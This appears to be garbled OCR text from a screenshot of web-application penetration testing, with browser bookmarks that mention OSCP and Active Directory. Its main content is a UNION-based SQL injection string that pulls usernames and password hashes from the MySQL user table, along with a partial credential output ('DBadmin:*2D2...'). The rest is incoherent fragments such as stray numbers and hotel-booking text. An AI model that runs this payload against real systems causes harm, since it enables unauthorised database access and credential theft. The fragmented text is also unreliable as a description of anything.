 .php?cod= -1 union select 1,2,group_concat(User,":",Password),4,5,6,7 from mysql.user-- -
16
e DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q... Sign in to GitHub · Git... Index of
5
2
$
DBadmin:*2D2 964D0
/ per night
4
Go to book!